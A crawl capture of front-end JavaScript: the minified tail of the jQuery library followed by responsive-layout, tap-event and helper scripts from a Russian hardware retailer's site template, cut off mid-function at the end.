e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/adaptive.js?17491346862884
body_size: 759
content:
$(document).ready(function(){

    // отменяем hover на мобильных устройствах
    if(isTouchDevice){
        $('.wrapper').bind('touchstart focusin focusout', function (element) {
            var $this = $(this);

            clearTimeout($this.data('timerNoHover'));
            $this.data('timerNoHover', setTimeout(function(){
                $this.removeData('timerNoHover');
                $(element.target).addClass('noHover').parents('.block:first').addClass('noHover');
                $(element.target).addClass('noHover').parents('.bx_filter_parameters_box:first').addClass('noHover');
                $(element.target).parent('div:first').addClass('noHover');
            }, 10));
        });
    }

    changeContentBlocks();
    $(window).resize(function () {
        changeContentBlocks();
    });

    function changeContentBlocks() {
        let $this = $(this);
        clearTimeout($this.data('changeContentBlocks'));
        $this.data('changeContentBlocks', setTimeout(function(){
            $this.removeData('changeContentBlocks');
            if(window.orientation < 90 && window.orientation > 0) return false;
            if(changeWindowWidth()) {
                changeItemsImages();
            }
        }, delayTime));
    }

    // блоки с меняющимися картинками в зависимости от разрешения, применяем картинку в зависимости от разрешения окна
    function changeItemsImages() {
        if(bodyWidth <= (siteWidth-200) && bodyWidth > siteWidth1){
            changeBackgroundImage(siteWidth1);
        }
        else if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2){
            changeBackgroundImage(siteWidth2);
        }
        else if(bodyWidth <= siteWidth2 && bodyWidth > siteWidth3){
            changeBackgroundImage(siteWidth3);
        }
        else if(bodyWidth <= siteWidth3){
            changeBackgroundImage(siteWidth4);
        }
        else if(bodyWidth > (siteWidth-200)){
            changeBackgroundImage(siteWidth);
        }
    }

    function changeBackgroundImage($width) {
        let src = '';
        $('.change-images .block').each(function () {
            src = $(this).attr('data-image-' + $width);
            if(src){
                $(this).attr('style', 'background: url(' + $(this).attr('data-image-' + $width)  + ') center no-repeat');
            }
            else{
                if($(this).hasClass('default-image')){
                    $(this).attr('style', 'background: url(' + $(this).attr('data-image-' + siteWidth) + ') center no-repeat');
                }
                else{
                    $(this).attr('style', 'background: #4a4a4a');
                }
            }
        });
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/jquery.tap.js?17491346862210
body_size: 800
content:
/**
 * Author: Sergey Bondarenko (BR0kEN)
 * E-mail: broken@propeople.com.ua
 * Github: https://github.com/BR0kEN-/jTap
 * Updated: June 2, 2014
 * Version: 0.2.9
 */
(function($, _) {
  'use strict';

  /**
   * @param (object) ev - extending object, which contain event properties.
   *  - (string) start - start event depending of @isTap.
   *  - (string) end - start event depending of @isTap.
   */
  var ev = {
    start: 'touchstart mousedown',
    end: 'touchend mouseup'
  };

  $.event.special[_] = {
    setup: function() {
      $(this).off('click').on(ev.start + ' ' + ev.end, function(e) {
        /**
         * Adding jQuery event to @ev object depending of @isTap.
         *
         * Attention: value of this property will change two time
         * per event: first time - on start, second - on end.
         */
        ev.E = e.originalEvent.changedTouches ? e.originalEvent.changedTouches[0] : e;
      }).on(ev.start, function(e) {
        /**
         * Function stop if event is simulate by mouse.
         */
        if (e.which && e.which !== 1) {
          return;
        }

        /**
         * Extend @ev object from event properties of initial phase.
         */
        ev.target = e.target;
        ev.time = new Date().getTime();
        ev.X = ev.E.pageX;
        ev.Y = ev.E.pageY;
      }).on(ev.end, function(e) {
        /**
         * Compare property values of initial phase with properties
         * of this, final, phase. Execute event if values will be
         * within the acceptable and set new properties for event.
         */
        if (
          ev.target === e.target &&
          ((new Date().getTime() - ev.time) < 750) &&
          (ev.X === ev.E.pageX && ev.Y === ev.E.pageY)
        ) {

          e.type = _;
          e.pageX = ev.E.pageX;
          e.pageY = ev.E.pageY;

          $.event.dispatch.call(this, e);
        }
      });
    },

    /**
     * Disassembling event.
     */
    remove: function() {
      $(this).off(ev.start + ' ' + ev.end);
    }
  };

  $.fn[_] = function(fn) {
    return this[fn ? 'on' : 'trigger'](_, fn);
  };
})(jQuery, 'tap');


--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/constants.js?17491346867292
body_size: 2155
content:
let siteWidth   = 1799;
let siteWidth1  = 1279;
let siteWidth2  = 1023;
let siteWidth3  = 799;
let siteWidth4  = 479;
let animateTime = 300;
let delayTime   = 50;
let bodyWidthTmp;
let bodyWidth;
let browser;
let isTouchDevice;

if('ontouchstart' in document.documentElement){
    isTouchDevice = 'mobile';
}

let clickTypeEvent = 'click';
let clickEventsForHide = 'click';
if ('ontouchstart' in document.documentElement) {
    clickTypeEvent = $.isFunction($.fn.tap) ? 'tap' : 'touchend';
    clickEventsForHide = 'touchend touchmove';
}

$(document).ready(function () {
    browser = $('.browser-info .browser').text();
    bodyWidth = getBodyWidth();
    bodyWidthTmp = siteWidth; // запоминаем ширину окна

    if(isTouchDevice) $('.content').addClass(isTouchDevice);

    $(window).resize(function () {
        // перезаписываем ширину окна с задержкой delayTime + 5,
        // т.е. после выполнения всех функций с задержкой delayTime (со прошлым значением bodyWidthTmp)
        // это нужно, чтобы функции, вызываемые при изменении ширины, отрабатывали только 1 раз -
        // при переходах на основные константы ширины (siteWidth, siteWidth1 и тд)
        setBodyWidthTmp();
    });
});

function getCssPositionForForms(formBlock) {
    let plusMargin = 30;
    const headerHeight = $('header').height();
    if(
        (formBlock.outerHeight(true) + plusMargin) >= $(window).height()
        && $(window).scrollTop() + $(window).height() >= $(document).height()
    ) {
        formBlock.css('top', $(document).height() - formBlock.outerHeight(true) - 100);
    }
    else{
        if($(window).scrollTop() <= headerHeight){
            formBlock.css('top', '190px');
        }
        else{
            formBlock.css('top', $(window).scrollTop() + plusMargin + headerHeight);
        }
    }
}

function downloadContent(fileName, filePath) {
    if(window.navigator.msSaveOrOpenBlob) {
        let request = new XMLHttpRequest();
        request.open('GET', filePath, true);
        request.responseType = 'blob';
        request.onload = function() {
            window.navigator.msSaveOrOpenBlob(request.response, fileName);
        };
        request.send();
    } else {
        let link = document.createElement('a');
        link.className = 'not-download';
        link.href = filePath;
        link.download = fileName;
        //link.setAttribute('target', '_blank');
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    }
}


let mobileMenuClass = '.header-menu-mobile-wrap';
let mobileMenuItemsTimeOut;
function changeClassesMenuItems() {
    $(mobileMenuClass).removeClass('fadeIn').addClass('fadeOut');
    $('.header-menu li.child-ul').removeClass('hover');
    //$('.header-menu li.child-ul ul.second').animate({'height': '0'}, animateTime);
    clearTimeout(mobileMenuItemsTimeOut);
    mobileMenuItemsTimeOut = setTimeout(function () {
        //$(mobileMenuClass).css('height', '0');
        $(mobileMenuClass).removeClass('zIndex');
    }, 400);
}

function getBodyWidth() {
    browser = $('.browser-info .browser').text();
    bodyWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    if(browser == 'Safari'){
        let multiplier = 1;
        if(isTouchDevice != 'mobile'){
            if ((window.matchMedia && (window.matchMedia('only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)').matches
                || window.matchMedia('only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)').matches))
                || (window.devicePixelRatio && window.devicePixelRatio > 1.3)) {
                multiplier = 2;
            }
        }
        bodyWidth = document.documentElement.clientWidth * multiplier;
    }

    return bodyWidth;
}

function getBodyHeight() {
    //return Math.min(document.documentElement.clientHeight, window.innerHeight || 0);
    return document.documentElement.clientHeight;
}

function getUrlParams() {
    return window.location
        .search
        .replace('?','')
        .split('&')
        .reduce(
            function(p,e){
                let a = e.split('=');
                p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
                return p;
            }, {}
        );
}

function hideFixedMenu(){
    let headerMenu = $('.header-menu-mobile-wrap');
    $('header .menu-button-wrap').removeClass('active');
    headerMenu.removeClass('active');
    headerMenu.find('.mobile-menu-head .parent-ul-name').text('');
    headerMenu.find('.second').removeClass('active');
    headerMenu.find('.header-menu').removeClass('hide second-show');
    headerMenu.find('.back').removeClass('active');
    $('body').css('overflow', 'auto');
    setTimeout(function () {
        headerMenu.hide();
    }, 100);
}

function hideForms() {
    $('.fixedBlock').removeClass('fade-animate');
    $('.fixed-wrapper').fadeOut(animateTime);
    hideYandexMap();
}

function hideYandexMap() {
    $('.yandex-map').fadeOut(animateTime);
}

function changeWindowWidth(){
    bodyWidth = getBodyWidth();
    return (bodyWidth > siteWidth && bodyWidthTmp !== siteWidth
        || bodyWidth <= siteWidth && bodyWidth > siteWidth1 && bodyWidthTmp !== siteWidth1
        || bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && bodyWidthTmp !== siteWidth2
        || bodyWidth <= siteWidth2 && bodyWidth > siteWidth3 && bodyWidthTmp !== siteWidth3
        || bodyWidth <= siteWidth3 && bodyWidthTmp !== siteWidth4);
}

function setLocation(curLoc){
    try {
        history.pushState(null, null, curLoc);
        return;
    } catch(e) {}
    location.hash = '#' + curLoc;
}

function setBodyWidthTmp() {
    let $this = $(this);
    clearTimeout($this.data('setBodyWidthTmp'));
